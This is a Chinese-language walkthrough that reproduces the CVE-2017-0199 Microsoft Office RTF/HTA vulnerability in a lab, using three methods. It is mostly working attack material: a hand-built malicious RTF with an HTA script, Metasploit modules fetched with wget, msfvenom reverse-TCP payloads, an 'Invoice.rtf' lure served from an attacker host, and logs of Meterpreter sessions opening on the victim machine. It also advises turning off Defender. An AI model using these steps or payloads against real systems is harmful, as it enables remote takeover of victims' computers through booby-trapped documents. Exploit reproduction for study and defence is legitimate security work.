CVE-2017-0199 Office RTF复现过程
0x01 简介
CVE-2017-0199是首个Microsoft Office RTF漏洞,漏洞发布日期为2017年4月11日。受影响系统包括:
- Microsoft Office 2016
- Microsoft Office 2013
- Microsoft Office 2010
- Microsoft Office 2007
微软官方对该漏洞的通告:https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-0199
当用户打开包含嵌入式漏洞的文档时,winword.exe会向远程服务器发出HTTP请求,以检索恶意HTA文件,服务器返回的文件时一个带有嵌入式恶意脚本的假RTF文件,winword.exe通过COM对象查找application/hta的文件处理程序,这会导致Microsoft HTA应用程序(mshta.exe),加载恶意攻击者下载并执行包含PowerShell命令的Visual Basic脚本
0x02 准备
kali、有office的windows,这里我是office2016,ps:(windows不要用虚拟机,反正我测试2个版本的office都没有成功)
下面我将用三种方式来复现这一过程。
0x03 手工复现
这里我直接用的windows下的phpstudy做服务器,也可以用kali的apache。首先在打开apache配置文件,找到conf/mime.types,添加AddType application/rtf .rtf ,重启服务器。

然后在网站根目录下新建一个rtf文件,内容任意,最后命名ms.rtf。然后又新建一个word文档,插入=>对象=>由文件创建=>链接到文件=>ms.rtf的地址,然后将word另存为rtf格式,文件名为exp.rtf。
此时将网站根目录下的ms.rtf用记事本打开,将内容改为:
<script>
var a = new ActiveXObject("wscript.shell");
a.Run("%SystemRoot%\\system32\\calc.exe");
</script>然后再将之前修改的apache的配置文件改为AddType application/hta .rtf,重启服务器。打开exp.rtf,双击内容,注意速度要连贯点
。
要打开文档就弹出的话需要将\object\objautlink\rsltpict修改为\object\objautlink\objupdate\rsltpict

效果如下:

0x04 metasploite复现
首先更新msf,下载利用脚本。
cd /usr/share/metasploit-framework/modules/exploits/windows/fileformat
wget https://raw.githubusercontent.com/nixawk/metasploit-framework/feature/CVE-2017-0199/modules/exploits/windows/fileformat/office_word_hta.rb下载rtf文件
cd /usr/share/metasploit-framework/data/exploits
wget https://raw.githubusercontent.com/nixawk/metasploit-framework/feature/CVE-2017-0199/data/exploits/cve-2017-0199.rtf开启 HTA 服务
msf > use exploit/windows/misc/hta_server
msf exploit(hta_server) > show options
Module options (exploit/windows/misc/hta_server):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Exploit target:
Id Name
-- ----
0 Powershell x86
msf exploit(hta_server) > run
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.153.129:4444
msf exploit(hta_server) > [*] Using URL: http://0.0.0.0:8080/aEOF4h.hta
[*] Local IP: http://192.168.153.129:8080/aEOF4h.hta
[*] Server started.生成EXPLOIT文档
msf exploit(hta_server) > use exploit/windows/fileformat/office_word_hta
msf exploit(office_word_hta) > show options
Module options (exploit/windows/fileformat/office_word_hta):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME no The file name.
TARGETURI http://example.com/test.rtf yes The path to a online hta file.
Exploit target:
Id Name
-- ----
0 Microsoft Office Word
msf exploit(office_word_hta) > set TARGETURI http://192.168.153.129:8080/aEOF4h.hta
TARGETURI => http://192.168.153.129:8080/aEOF4h.hta
msf exploit(office_word_hta) > set FILENAME msf.doc
FILENAME => msf.doc
msf exploit(office_word_hta) > run
[+] msf.doc stored at /root/.msf4/local/msf.doc
msf exploit(office_word_hta) > 将生成的msf.doc文件复制到windows上,打开即可获取一个会话。我win10要关闭defender,不然不能反弹。

msf exploit(office_word_hta) >
[*] 192.168.153.1 hta_server - Delivering Payload
[*] 192.168.153.1 hta_server - Delivering Payload
[*] Sending stage (957487 bytes) to 192.168.153.1
[*] Meterpreter session 1 opened (192.168.153.129:4444 -> 192.168.153.1:60029) at 2017-04-23 11:17:35 +0800
msf exploit(office_word_hta) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : DESKTOP-JAJBMFN
OS : Windows 10 (Build 10240).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > 0x05 通过toolkit
下载toolkit
执行过程如下
root@kali:~/CVE-2017-0199-master# python cve-2017-0199_toolkit.py -M gen -w Invoice.rtf -u http://192.168.153.129/logo.doc
Generating payload
Generated Invoice.rtf successfully
root@kali:~/CVE-2017-0199-master# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.153.129 LPORT=4444 -f exe > /tmp/shell.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes
root@kali:~/CVE-2017-0199-master# msfconsole -x "use multi/handler; set PAYLOAD windows/meterpreter/reverse_tcp; set LHOST 192.168.153.129; run"开启 HTA 服务
root@kali:~/CVE-2017-0199-master# python cve-2017-0199_toolkit.py -M exp -e http://192.168.153.129/shell.exe -l /tmp/shell.exe
Running exploit mode - waiting for victim to connect
Server Running on : 80把生成的rtf文档复制给windows并打开,结果如下
_---------.
.' ####### ;."
.---,. ;@ @@`; .---,..
." @@@@@'.,'@@ @@@@@',.'@@@@ ".
'-.@@@@@@@@@@@@@ @@@@@@@@@@@@@ @;
`.@@@@@@@@@@@@ @@@@@@@@@@@@@@ .'
"--'.@@@ -.@ @ ,'- .'--"
".@' ; @ @ `. ;'
|@@@@ @@@ @ .
' @@@ @@ @@ ,
`.@@@@ @@ .
',@@ @ ; _____________
( 3 C ) /|___ / Metasploit! \
;@'. __*__,." \|--- \_____________/
'(.,...."/
Trouble managing data? List, sort, group, tag and search your pentest data
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.14.13-dev ]
+ -- --=[ 1642 exploits - 945 auxiliary - 289 post ]
+ -- --=[ 473 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 192.168.153.129
[*] Started reverse TCP handler on 192.168.153.129:4444
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.153.1
[*] Meterpreter session 1 opened (192.168.153.129:4444 -> 192.168.153.1:60096) at 2017-04-23 11:30:46 +0800
meterpreter > sysinfo
Computer : DESKTOP-JAJBMFN
OS : Windows 10 (Build 10240).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows